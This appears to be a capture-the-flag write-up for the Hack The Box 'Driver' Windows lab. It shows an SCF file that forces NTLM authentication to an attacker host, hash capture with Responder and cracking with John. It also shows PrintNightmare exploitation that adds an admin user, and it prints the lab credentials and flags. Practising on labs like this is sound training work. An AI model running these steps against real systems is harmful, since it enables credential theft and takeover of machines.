Network Penetration Testing

HTB Write-up

Driver box (windows machine)

Difficulty : Easy

1. USER FLAG

Begin with nmap scan to find open port, IP Box : 10.10.11.106

Command : nmap -sV -sC -Pn 10.10.11.106

3 port available 80,135 and 445. The service for port 80 is http so we can open it in our browser, type the URL 10.10.11.106:80

Before jump into the website they ask username and password, so I just try something default or basic, the username is “admin” same as the password

The website look like this, first thing I try to inspect element to find something or clue that can be useful but I got nothing and it have nothing on the page also so I explore more, see that 3 lines button ?

After a while I found something interesting, in the update center we can submit a file, this maybe can be a clue. I research up a bit about this kind of attack and found about SCF file, this file can be used for access specific UNC path to build up attack.

So what we need to do is make a file with format “@[name].scf”, after that put code below to your file

[Shell]

Command=2

IconFile=\\tun0 IP\share\pentestlab.ico

[Taskbar]

Command=ToggleDesktop

You can find your tun0 IP with Ifconfig command and scroll down to find tun0 IP

And the .scf file will look like this, don’t forget to save it

Now, we ready to upload this file to the web, but before that we need a tool that can pick up an event what’s going on in the website, that tool is Responder

To execute responder you need the following parameter to capture some information (hash)

Command :Responder -wrf –lm -v -I tun0

after uploading .scf file we got NTLM hash, now this can be important so I copied it to the file save it in kali machine.

Now, we have a hash that can be decode I notice we have a famous built in crack password hashes, and its John the Ripper, so I use John the Ripper tool to decode the hash with following command

Command : John [your file contain hash]



We got a result, now we have a credential with username “tony” and the password is “liltony”

Now we need use this credential to login, Evil-WINrm, is the tool I use for login with that credential

command : evil-winrm -I 10.10.11.106 -u tony -p liltony

successfully login as in windows machine

I figure out that we now as a user, we can find the user.txt file, after exploring and changing many directories, I find the user.txt

Open the file using cat command and we got the user flag

**user flag : 9223cc388331f4e3d390a79474e75928**

1. ROOT FLAG

We already got user flag, now it’s time to find the root.txt

To find, we use a tool for privilege escalation “winPEAS”. Download it on your kali machine and upload it on the target machine, with the following command.

command : upload /your/directory/winpeas.exe

After uploading, try to run it using winpeas.exe to enumerate everything

Command :./winpeas.exe

These are the service that run on the machine, all of these service are not vulnerable except for one, spoolsv.

Spoolsv:-spoolsv.exe run in windows OS print spooler service. I look up on google to find Windows OS spooler vulnerability and find this link : <https://github.com/calebstewart/CVE-2021-1675>

Download the tool on the link ready to upload it on target machine. You can rename the .ps1 file

for easy typing.

Successfully upload the file

Now, you can upload and run the file but it will fails that’s because only admin user can run .exe file, so what we do now is create the new user with admin permission with the following command

Command : Import-Module ./[your .ps1 file name]

Command : Invoke-Nightmare -NewUser “[input name]” -NewPassword “[input password]”

After successfully creating a new credential with admin permission, try to login again with evil-winRM (remember to exit first) but use the new credential that you create

Command : evil-winrm -i 10.10.11.106 -u [input username] -p [input password]

Successfully login with admin permission, now find the root.txt and open that file

**Root flag : c690a6a651bf2403092304099c9864b6**

~Thank you~